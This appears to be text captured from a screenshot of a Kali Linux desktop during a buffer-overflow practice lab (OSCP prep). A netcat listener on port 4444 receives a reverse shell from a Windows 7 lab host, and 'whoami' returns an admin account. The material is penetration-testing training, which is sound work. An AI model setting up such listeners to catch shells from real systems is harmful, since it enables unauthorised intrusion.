 Mozilla Firefox
FreeRDP: 10.10.177.8
greenway@kali: ~
Pictures
02:19 PM
99%
greenway@kali: ~
File Actions Edit View Help
greenway@kali: ~/Downloads ×
greenway@kali: ~ ×
greenway@kali: ~/BufferOverflow ×
greenway@kali: ~ ×
┌──(greenway㉿kali)-[~]
└─$ sudo nc -lvp 4444
[sudo] password for greenway:
listening on [any] 4444 ...
10.10.177.8: inverse host lookup failed: Unknown host
connect to [10.8.192.220] from (UNKNOWN) [10.10.177.8] 49246
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
Trash
C:\Users\admin\Desktop\vulnerable-apps\oscp>
File System
Home